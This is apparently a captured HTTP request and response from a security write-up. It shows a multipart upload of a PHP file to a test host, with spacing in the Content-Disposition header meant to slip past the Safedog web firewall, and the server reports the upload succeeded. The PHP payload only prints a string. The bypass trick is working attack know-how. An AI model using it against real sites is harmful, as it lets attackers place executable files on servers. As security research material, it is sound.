 Request
Raw Params Headers Hex
POST /test.php HTTP/1.1
Host: www.hackme.com
Proxy-Connection: keep-alive
Content-Length: 342
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.hackme.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/44.0.2403.155 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarysnXY4rAshTKCPSr1
Referer: http://www.hackme.com/test.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,de;q=0.6,en;q=0.4
Cookie: safedog-flow-item=860F3E483E4F89934B6A82E774BBD037;
------WebKitFormBoundarysnXY4rAshTKCPSr1
Content-Disposition: form-data;      name="file"; filename="bypass.php"
Content-Type: application/octet-stream
<?php
echo 'bypass safedog upload ';
?>
------WebKitFormBoundarysnXY4rAshTKCPSr1
Content-Disposition: form-data; name="submit"
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Sat, 22 Aug 2015 06:44:25 GMT
Server: Apache/2.2.21 (Win32)
Content-Length: 36
Content-Type: text/html
Success upload. FileName: bypass.php
www.wooyun.org